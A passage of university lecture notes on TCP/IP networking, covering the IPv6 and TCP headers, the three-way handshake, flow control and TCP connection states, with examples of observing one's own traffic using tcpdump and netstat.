0  $1$  2 3 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ |Version| Traffic Class | Flow Label +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| Payload Length | Next Header | Hop Limit +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | |  $+$  + | | Source Address | |  $+$ | | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | |  $+$  +  $+$ | | Destination Address + | |  $+$  +  $+$ | | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Lecture 20 will describe the fields shown above in greater detail. Suffice it to say here that the source and the destination addresses under IPv6 are 128-bit wide fields. [An IPv6 address is represented by EIGHT colon-separated groups of four hex digits in which the leading zeros in each group may be omitted. For example, "2001:18e8:0800:0000:0000:0000:0000:000b" is an IPv6 address that is more commonly

written as "2001:18e8:800::b" where we have suppressed the leading zeros in each group of 4 hex digits and where we have suppressed all the consecutive all-zero groupings with a double colon. The loopback address under IPv6 is "::1".]

• Note that, whereas the TCP protocol, to be reviewed next, is a connection-oriented protocol, the IP protocol is a connectionless protocol. In that sense, IP is an unreliable protocol. It simply does not know that a packet that was put onthe wire was actually received at the other end.

• Before ending this section, I want to briefly review again the material related to the different classes of IP addresses: [Earlier in this section I talked about "Class A Private Addresses", "Class B Private Addresses", and "Class C Private Addresses". These private addresses are, respectively, specific subsets of the more general Class A, Class B, and Class C addresses ranges. Each of these classes is defined by a constraint on the bit pattern on the first octet and the subnet mask. For example, in general, for an IPv4 address to belong to Class A, the bit pattern for its first octet must begin with a 0 and its least value must be 1. Furthermore, the subnet mask for a Class A address must be 255.0.0.0. The resulting addresses fall in the range 1.x.x.x to 127.x.x.x. Of these, the address range 127.x.x.x is reserved for use as loopback addresses. For an IPv4 address to belong to Class B, the first two bits of the first octet must be set to 10 and its subnet mask must be 255.255.0.0. Therefore, Class B addresses fall in the range 128.0.x.x to 191.255.x.x. [Therefore, the public IP addresses at Purdue fall in the Class B range, whereas the private IP address assigned to your digital device by, say, Purdue PAL 3 fall the Class A Private range.] Finally, for Class C, its first octet must begin with the bits 110 and its subnet mask must be 255, 255, 255, 0. Such addresses will fall in the range 192.0.0.x to 223.255.255.x.<span id="page-24-0"></span>Back to [TOC](#page-1-0)

## 16.4 TCP, THE TRANSPORT LAYER PROTOCOL FOR RELIABLE COMMUNICATIONS

- Through handshaking and acknowledgments, TCP (Transmission Control Protocol) provides a reliable communication link between two hosts on the internet.
- When we say that a TCP connection is reliable, we mean that the sender's TCP always knows whether or not a packet reached the receiver's TCP. If the sender's TCP does not receive an acknowledgment that its packet had reached the destination, the sender's TCP simply re-sends the packet. Additionally, certain data integrity checks on the transmitted packets are carried out at the receiver to ensure that the receiver's TCP accepts only error-free packets.
- A TCP connection is **full-duplex**, meaning that a TCP connection simultaneously supports two independent byte streams, one for each direction of a communication link.
- TCP includes both a flow control mechanism and a congestion control mechanism.- Flow control means that the receiver's TCP is able to control the size of the segment dispatched by the sender's TCP. [The beginning of Section 16.6 defines what we mean by a TCP segment. A TCP datagram is a TCP segment along with its TCP header.] This the receiver's TCP accomplishes by putting to use the Window field of an acknowledgment packet, as you will see in Section 16.6.
- Congestion control means that the sender's TCP varies the rate at which it places the packets on the wire on the basis of the traffic congestion on the route between the sender and the receiver. The sender TCP can measure traffic congestion through either the non-arrival of an expected ACK packet or by the arrival of three identical ACK packets consecutively, as explained in Section 16.11.
- The header of a **TCP segment** is shown on the next page. (taken from RFC 793, dated 1981).0  $1$  2 3 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Source Port | Destination Port | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ Sequence Number +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ Acknowledgment Number +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+  $Data | U|A|P|R|S|F|$ | Offset| Reserved |R|C|S|S|Y|I| Window | | | |G|K|H|T|N|N| | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Checksum | Urgent Pointer | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Options | Padding | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

- The various fields of the TCP header are:
	- The Source Port field (16 bits wide) for the port that is the source of this TCP segment.
	- The Destination Port field (16 bits wide) for the port of the remote machine that is the final destination of this TCP segment.
	- The Sequence Number field
	- The Acknowledgment Number field

with each of these two fields being 32 bits wide. These twofields considered together have two different roles to play depending on whether a TCP connection is in the process of being set up or whether an already-established TCP connection is exchanging data, as explained below:

- \* When a host A first wants to establish a TCP connection with a remote host  $B$ , the two hosts  $A$  and  $B$  must engage in the following **3-way handshake**:
	- 1. A sends to B what is known as a  $SYN$  packet. (What that means will become clear shortly). The **Sequence Number** in this TCP packet is a randomly generated number M. This random number is also known as the **initial sequence number (ISN)** and the random number generator used for this purpose also known as the  $\overline{ISN}$  generator.
	- 2. The remote host B must send back to A what is known as a  $\text{SYN}/\text{ACK}$ packet containing what B expects will be the next sequence number from A, the number  $M + 1$ , in B's **Acknowledgment Number** field. The  $SYN/ACK$  packet sent by B to A must also contain in its **Sequence Number** field another randomly generated number,  $N$ . The ISN number  $N$ plays the same role in B to A transmissions that the ISN  $M$  plays in A to B transmissions.]
	- 3. Now A must respond with an **ACK** packet with its **Acknowledgment** Number field containing its expectation of the sequence number that B will use in its next TCP transmission to A, the number  $N + 1$ . This transmission from  $A$  to  $B$  completes a three-way handshake for establishing a TCP connection.
- \* In an on-going connection between two parties A and B, the Sequence Number and the Acknowledgment Number fields are used to keep track of the byte count in the data streams that are exchanged between the two in the following manner:
	- 1. Each endpoint in a TCP communication link associates a byte count with the first byte of the outgoing bytes in each TCP segment.- 2. This byte-count index is added to the initially sent ISN and placed in the **Sequence Number** field for an outgoing TCP packet. [Say an application at  $A$  wants to send 100,000 bytes to an application running at  $B$ . Let's say that  $A$ 's TCP wants to break this up into 100 segments, each of size 1000 bytes. So A's TCP will send to B's TCP a packet containing the first 1000 bytes of data from the longer byte stream. The Sequence Number field of the TCP header for this outgoing packet will contain 0, which is the index of the first data byte in the outgoing segment in the 100,000 byte stream, plus the ISN used for the initiation of the connection. The Sequence Number field of the next  $TCP$  segment from  $A$  to  $B$  will be the sequence number in the first segment plus 1000, and so on.
- 3. When B receives these TCP segments, the  $Acknowledgment$ **Number** field of B's  $ACK$  packets contains the index it expects to see in the **Sequence Number** field of the next TCP segment it hopes to receive from A.
- The Data Offset field (4 bits wide). This is the number of 32-words in the TCP header.
- The Reserved field (6 bits wide). This is reserved for future. Until then its value must be zero.
- The Control Bits field (6 bits wide). These bits, also referred to as flags, carry the following meaning:
	- \* 1st flag bit: URG when set means "URGENT" data. A packet whose URG bit is set can act like an interrupt with regard to the interaction between the sender TCP and the receiver TCP. More on this at the end of this section.
	- \* 2nd flag bit: ACK when set means acknowledgment.
	- \* 3rd flag bit: PSH when set means that we want the TCP segment to be put on the wire immediately (useful for very short messages and when echo-back is needed for individual characters). Ordinarily, TCP waits for its input buffer to fill up before forming a TCP segment.- $*$  4th flag bit: RST when set means that the sender wants to reset the connection.
- \* 5th flag bit: SYN when set means synchronization of sequence numbers.
- \* 6th flag bit: FIN when set means the sender wants to terminate the connection.

Obviously, then, when only the  $5<sup>th</sup>$  control bit is set in the header of a TCP segment, we may refer to the IP packet that contains the segment as a SYN **packet**. By the same token, when only the  $2^{nd}$  control bit is set in TCP header, we may refer to the IP packet that contains the segment as an ACK packet. Along the same lines, a TCP segment for which both the  $2^{nd}$  and the  $5^{th}$  control bits are set results in a packet that is referred to as the SYN/ACK packet. A packet for which the  $6<sup>th</sup>$  control bit is set is referred to as a FIN packet; and so on.

– The Window field (16 bits wide) indicates the maximum number of data bytes the receiver's TCP is willing to accept from the sender's TCP in a single TCP segment. Section 16.6 addresses in greater detail how this field is used by the receiver's TCP to regulate the TCP segment size put on the wire by the sender's TCP. There are TWO different "window" related fields in a TCP header, one the Window field that you can actually see in the header shown on page 27 and the other — which is designated "CWND" for "Congestion Window" — that comes into existence only when traffic congestion is recorded through non-arrival of ACK packets within prescribed time limits. The CWND field is placed where you see "Options" in the header layout on page 27. The important point to remember is that whereas the "Window" field used by the sender TCP is set by the receiving TCP, the "CWND" field when used is set by the sender TCP.]

– The Checksum field (16 bits wide) is computed by adding all16-bit words in a 12-byte *pseudo header* (to be explained in the next bullet), the TCP header, and the data. If the data contains an odd number of bytes, a padding consisting of a zero byte is appended to the data. The pseudo-header and the padding are not transmitted with the TCP segment. While computing the checksum, the checksum field itself is replaced with zeros. The carry bits generated by the addition are added to the 16-bit sum. The checksum itself is the one's complement of the sum. (By one's complement we mean reversing the bits.)

– I'll now explain the notion of the pseudo-header used in the calculation of the checksum. As described below, by including in the pseudo-header the source and the destination IP addresses — this is the information that's meant to be placed in the encapsulating IP header at the sending end and that is retrieved from the encapsulating IP header and the communication interface at the receiving end — the TCP engine makes certain that a TCP segment was actually received at the destination IP address for which it was intended. The sending TCP and the receiving TCP must construct the pseudo-header independently. At the receiving end, the pseudo-header is constructed from the overall length of the received TCP segment, the source IP address from the encapsulating IP header, and the destination IP address as assigned to the communications interface through which the segment was received. Moreprecisely, for the IPv4 protocol, the 12 bytes of a pseudo-header are made up of

- \* 4 bytes for the source IP address
- \* 4 bytes for the destination IP address
- \* 1 byte of zero bits,
- \* 1 byte whose value represents the protocol for which the checksum is being carried out. It is 6 for TCP. It is the same number that goes into the "Protocol" field of the encapsulating IP header.
- \* 2 bytes for the length of the TCP segment, including both the TCP header and the data

Calculating the checksum in this manner gives us an end-to-end verification from the sending TCP to the receiving TCP that the TCP segment was delivered to its intended destination. [For how the checksum is calculated when TCP is run over IPv6, see RFC 2460. The main difference lies in including the "Next header" field in the pseudo-header.]

– That brings us to the Urgent Pointer field (16 bits wide) in a TCP header. When urgent data is sent, that is, when a TCP header has its URG bit set, that means that the receiving TCP engine should temporarily suspend accumulating the byte stream that it might be in the middle of and give higher priority to the urgent data. The value stored in the Urgent Pointer field is the offset from the value stored in the Sequence Number field where the urgent data ends. The urgent data obviously begins with the beginning of the data payload in the TCP segment in question. After the application has been delivered the urgent data, the TCP engine can go back to attending to the byte stream that itwas in the middle of. This can be useful in situations such as remote login. One can use urgent data TCP segments to abort an application at a remote site that may be in middle of a long data transfer from the sending end.

– The Options field is of variable size. If any optional header fields are included, their total length must be a multiple of a 32-bit word.<span id="page-33-0"></span>Back to [TOC](#page-1-0)

# 16.5 TCP VERSUS IP

- IP's job is to provide a packet delivery service for the TCP layer. IP does not engage in handshaking and things of that sort. So, all by itself, IP does not provide a reliable connection between two hosts in a network.
- On the other hand, the user processes interact with the IP Layer through the Transport Layer. TCP is the most common transport layer used in modern networking environments. Through handshaking and exchange of acknowledgment packets, TCP provides a reliable delivery service for data segments with flow and congestion control.
- $\bullet$  It is the TCP connection that needs the notion of a port. That is, it is the TCP header that mentions the port number used by the sending side and the port number to use at the destination.
- The TCP layer at the sending end wants a data segment to be received at a specific port at the receiving end. The sending TCP layer also expects to receive the receiver acknowledgments at a specific port at its own end. Both the source and the destination ports are included the TCP header of an outgoingdata segment.

- Whereas the TCP layer needs the notion of a port, the IP layer has **NO** need for this concept. The IP layer simply shoves off the packets to the destination IP address without worrying about the port mentioned inside the TCP header embedded in the IP packet.
- When a user application wants to establish a communication link with a remote host, it must provide source/destination port numbers for the TCP layer and the IP address of the destination for the IP layer. When a port is paired up with the IP address of the remote machine whose port we are interested in, the paired entity is known as a **socket**. That socket may be referred to as the **destination socket** or the **remote** socket. A pairing of the source machine IP address with the port used by the TCP layer for the communication link would then be referred to as the **source socket**. The two sockets at the end-points uniquely define a communication link.<span id="page-35-0"></span>Back to [TOC](#page-1-0)

### 16.6 HOW TCP BREAKS UP A BYTE STREAM THAT NEEDS TO BE SENT TO A RECEIVER

- Suppose an Application Layer protocol wants to send 10,000 bytes of data to a remote host. TCP will decide how to break this byte stream into TCP segments. This decision by TCP depends on the Window field sent by the receiver. The value of the Window field indicates the maximum number of bytes the receiver TCP will accept in each TCP segment. The receiver TCP sets a value for this field depending on the amount of memory allocated to the connection for the purpose of buffering the received data.
- As mentioned in Section 16.4, after a connection is established, TCP assigns a sequence number to every byte in an outgoing byte stream. A group of contiguous bytes is grouped together to form the data payload for what is known as a TCP segment. A TCP segment consists of a TCP header and the data. A TCP segment may also be referred to as a TCP datagram or a TCP packet. The TCP segments are passed on to the IP layer for onward transmission.
- The receiver sending back a value for the **Window** field is themain flow control mechanism used by TCP. This is also referred to as the TCP's sliding window algorithm for flow control.

 $\bullet$  If the receiver TCP sends 0 for the **Window** field, the sender TCP stops pushing segments into the IP layer on its side and starts what is known as the Persist Timer. This timer is used to protect the TCP connection from a possible deadlock situation that can occur if an updated value for Window from the receiver TCP is lost while the sender TCP is waiting for an updated value for Window. When the Persist Timer expires, the sender TCP sends a small segment to the receiver TCP (without any data, the data being optional in a TCP segment) with the expectation that the ACK packet received in response will contain an updated value for the **Window** field.## 16.7 THE TCP STATE TRANSITION DIAGRAM



38As shown in the state transition diagram on the previous page, a TCP connection is always in one of the following 11 states. Obviously, at the same moment in time, a given TCP connection is likely to be in two different states at its two end-points.

LISTEN SYN\_RECD SYN\_SENT ESTABLISHED FIN\_WAIT\_1 FIN\_WAIT\_2 CLOSE\_WAIT LAST\_ACK CLOSING TIME\_WAIT CLOSED

 The first four of the states listed above are for initiating and maintain a connection and the last six for terminating a connection. [To actually see for yourself these states as your machine makes and breaks connections with the hosts in the internet, fire up your web browser and point it to a web site like www.cnn.com that downloads a rather large number of third-party advertisement web pages. At the same time, get ready to execute the command 'netstat  $\int$  grep  $-i$  tcp' in a terminal window of your machine. Run this command immediately after you have asked your browser to go the CNN website. In each line of the output produced by netstat you will be able to see the state of a TCP connection established by your machine. Now shut down the web browser and execute the netstat command again. If you run this command repeatedly in quick succession, you will see the TCP connections changing their states from ESTABLISHED to TIME\_WAIT to CLOSE\_WAIT etc. Section 16.16 presents further information on the netstat utility.]- A larger number of states are needed for connection termination because the state transitions depend on whether it is the local host that is initiating termination, or the remote that is initiating termination, or whether both are doing so simultaneously:
- An ongoing connection is in the **ESTABLISHED** state. It is in this state that data transfer takes place between the two end points.
- Initially, when you first bring up a network interface on your local machine, the TCP connection is in the LISTEN state.
- When a local host wants to establish a connection with a remote host, it sends a SYN packet to the remote host. This causes the about-to-be established TCP connection to transition into the SYN SENT state. The remote should respond with a SYN/ACK packet, to which the local should send back an ACK packet as the connection on the local transitions into the ESTABLISHED state. This is referred to as a three-way handshake.
- On the other hand, if the local host receives a SYN packet from a remote host, the state of the connection on the local host transitions into the SYN RECD state as the local sends a SYN/ACK packet back to the remote. If the remote comes back with an ACK packet, the local transitions into the **ESTABLISHED** state. This is again a 3-way handshake.- Regarding the state transition for the termination of a connection, each end must independently close its half of the connection.
- Let's say that the local host wishes to terminate the connection first. It sends to the remote a FIN packet (recall from Section 16.4 that FIN is the 6th flag bit in the TCP header) and the TCP connection on the local transitions from ESTABLISHED to FIN\_WAIT\_1. The remote must now respond with an ACK packet which causes the local to transition to the FIN WAIT 2 state. Now the local waits to receive a FIN packet from the remote. When that happens, the local replies back with a ACK packet as it transitions into the TIME WAIT state. The only transition from this state is a timeout after two segment lifetimes (see explanation below) to the state CLOSED.
- About connection teardown, it is important to realize that a connection in the TIME WAIT state cannot move to the CLOSED state until it has waited for two times the maximum amount of time an IP packet might live in the internet. The reason for this is that while the local side of the connection has sent an ACK in response to the other side's FIN packet, it does not know that the ACK was successfully delivered. As a consequence the other side might retransmit its FIN packet and this second FIN packet might get delayed in the network. If the local side allowed its connection to transition directly to CLOSED from TIME WAIT, if the sameconnection was immediately opened by some other application, it could shut down again upon receipt of the delayed FIN packet from the remote.

- The previous scenario dealt with the case when the local initiates the termination of a connection. Now let's consider the case when the remote host initiates termination of a connection by sending a FIN packet to the local. The local sends an ACK packet to the remote and transitions into the CLOSE WAIT state. It next sends a FIN packet to remote and transitions into the LAST ACK state. It now waits to receive an ACK packet from the remote and when it receives the packet, the local transitions to the state CLOSED.
- The third possibility occurs when both sides simultaneously initiate termination by sending FIN packets to the other. If the remote's FIN arrives before the local has sent its FIN, then we have the same situation as in the previous paragraph. However, if the remote's FIN arrives after the local's FIN has gone out, then we are at the first stage of termination in the first scenario when the local is in the **FIN\_WAIT\_1** state. When the local sees the remote FIN in this state, the local transitions into the CLOSING state as it sends ACK to the remote. When it receives an ACK from remote in response, it transitions to the TIME WAIT state.• In the state transition diagram shown, when an arc has two 'items' associated with it, think of the first item as the event that causes that particular transition to take place and think of the second item as the **action** that is taken by TCP machine when the state transition is actually made. On the other hand, when an arc has only one item associated with it, that is the event responsible for that state transition; in this case there is no accompanying action (it is a silent state transition, you could say).# 16.8 A DEMONSTRATION OF THE 3-WAY HANDSHAKE

- In Section 16.4, when presenting the **Sequence Number** and Acknowledgment Number fields in a TCP header, I described how a 3-way handshake is used to initiate a TCP connection between two hosts. To actually see these 3-way handshakes, do the following:
- Fire up the **tcpdump** utility in one of the terminal windows of your Ubuntu laptop with a command line that looks like one of the following:

```
tcpdump -v -n host 192.168.1.102
tcpdump -vvv -nn -i eth0 -s 1500 host 192.168.1.102 -S -X -c 5
tcpdump -nnvvvXSs 1500 host 192.168.1.102 and dst port 22
tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 5 'src 10.185.37.87'
                                    or 'dst 10.185.37.87' and 'port 22'
...
```
where, unless you are engaged in IP spoofing, you'd replace the string 192.168.1.102 (which is the IP address assigned by DHCP to my laptop when I am at home behind a LinkSys router) or the string 10.185.37.87 by the address assigned to your machine.As to which form of the **tcpdump** command you should use depends on how busy the LAN is to which your laptop is connected. The very first form will usually suffice in a home network. For busy LAN's, you would want tcpdump to become more and more selective in the packets it sniffs off the Ethernet medium. [For classroom demonstration with my laptop hooked into the Purdue wireless network, I use the last of the command strings shown above. Obviously, since the IP addresses are assigned dynamically by the DHCP protocol when I am connected in this manner, I'd need to alter the address 10.185.37.87 for each new session.] Note that you only need to supply the '-i wlan0' option if have multiple interfaces (which may happen if your Ethernet interface is on at the same time) that are sniffing packets. [You may have to be logged in as root for this to work. The tcpdump utility, as I will describe in greater detail in Lecture 23, is a command-line packet sniffer. To see all the interfaces that tcpdump knows about, execute as root the command tcpdump -D that should print out the names of all the interfaces that your OS knows about and then select the interface for the packet sniffer with the help of the  $-i$  option as in tcpdump -vvv -nn -i eth0. If you are using just the wireless interface on your Ubuntu machine, you are likely to use the following version of the same command: tcpdump -vvv -nn -i wlan0 . The -vvv option controls the level of verbosity in the output shown by tcpdump. The '-n' option disables address resolution. As a result, the IP addresses are shown in their numerical form. The

'-nn' option, the packet traffic displayed by tcpdump will include the reverse DNS calls by tcpdump itself as it tries to figure out the symbolic hostnames associated with the IP addresses in the packet headers. Other possible commonly used ways to invoke tcpdump are: tcpdump udp if you want to capture just the UDP traffic (note two things here: no dash before the protocol name, and also if you do not mention the transport protocol, tcpdump will capture both tcp and udp packets); tcpdump port http if you want to see just the TCP port 80 traffic; tcpdump -c 100 if you only want to capture 100 packets; tcpdump -s 1500 if you want to capture only 1500 bytes for each packet [if you do "man tcpdump", you will discover that this option sets the snaplen option. The option stands for

'-nn' option disables address and port resolution. [IMPORTANT: If you do not use the '-n' or the"snapshot length". For the newer versions of tcpdump, its default is 65525 bytes which is the maximum size for a TCP segment (after it has been defragmented at the receiving end). Setting this option to 0 also kicks in the default value for snaplen. Setting '-s' option to 1500 harks back to old days when a packet as shown by tcpdump was synonymous with the payload of one Ethernet frame whose payload could have a maximum of 1500 bytes. However, I believe that tcpdump now shows packets after they are reassembled at the receiving endpoint in the IP layer into TCP segments.]; tcpdump -X to show the packet's data payload in both hex and ASCII; tcpdump -S to show the absolute sequence numbers, as opposed to the values relative to the first ISN; tcpdump -w dumpFileName if you want the captured packets to be dumped into a disk file; tcpdump -r dumpFileName if you subsequently want the contents of that file to be displayed; etc. [But note that when you dump the captured packets into a disk file, the level of detail that you will be able to read off with the -r option may not match what you'd see directly in the terminal window.] The string 'src or dst' will cause tcpdump to report all packets that are either going out of my laptop or coming into it. The string 'src or dst 128.46.144.237' shown above is referred to as a command-line expression for tcpdump. A command-line expression consists of *primitives* like src, dst, net, host, proto, etc. and modifiers like and, not, or, etc. Command-line expressions, which can also be placed in a separate file, are used to filter the packets captured by tcpdump. As popular variant on the command-line expression I have shown above, a command like tcpdump port 22 src and dst 128.46.144.237 will show all SSH packets related to my laptop. On the other hand, a command like tcpdump port 22 and src or dst not 128.46.144.10 will show all SSH traffic other than what is related to my usual SSH connection with the 128.46.144.10 (which is the machine I am usually logged into from my laptop). In other words, this will only show if authorized folks are trying to gain SSH access to my laptop. You can also specify a range of IP addresses for the source and/or the destination addresses. For example, an invocation like tcpdump -nvvXSs 1500 src net 